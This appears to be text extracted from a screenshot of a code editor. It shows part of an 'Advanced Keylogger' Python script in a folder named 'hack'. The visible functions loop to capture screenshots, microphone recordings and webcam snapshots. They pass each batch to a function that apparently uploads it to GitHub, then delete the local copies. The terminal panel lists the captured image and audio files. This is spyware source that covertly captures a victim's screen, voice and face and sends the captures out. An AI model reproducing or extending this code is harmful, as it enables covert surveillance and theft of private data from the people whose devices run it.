 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > screenshot
42 def screenshot(file_path, start_index=0):
46 sp.mkdir(parents=True, exist_ok=True)
47 for _ in range(10):
48 ImageGrab.grab().save(sp/f"screenshot{c}.png"); c+=1; time.sleep(5)
49 multiprocessing.Process(target=screenshot_worker, args=(sp,)).start()
50
51
52 # Loop that save a picture every 5 seconds
53 def mic_worker(folder):
54 write_github_folder(str(folder),"Microphone")
55 shutil.rmtree(folder)
56
57 def microphone(base_path,start_index=0,fs=44100,seconds=10,files_per_lot=5):
58 c=start_index
59 while True:
60 sp = pathlib.Path(base_path)/f"Microphone_batch_{c//5}"
61 sp.mkdir(parents=True, exist_ok=True)
62 for _ in range(files_per_lot):
63 recording=sd.rec(int(seconds*fs),samplerate=fs,channels=2)
64 sd.wait()
65 write_rec(sp/f"audio{c}.wav",fs,recording); c+=1
66 multiprocessing.Process(target=mic_worker,args=(sp,)).start()
67
68 # Webcam Snapshot Function #
69 def webcam_worker(folder):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Screen/screenshot9.png
✅ Webcam/7.png
✅ Webcam/8.png
✅ Webcam/9.png
✅ Screen/screenshot10.png
❌ Webcam/20.png
✅ Screen/screenshot11.png
✅ Screen/screenshot12.png
✅ Screen/screenshot13.png
✅ Microphone/audio5.wav
✅ Screen/screenshot14.png
✅ Microphone/audio6.wav
❌ Screen/screenshot15.png
0 0 Ln 45, Col 53 Spaces: 4 UTF-8 LF {} Python 3.13.7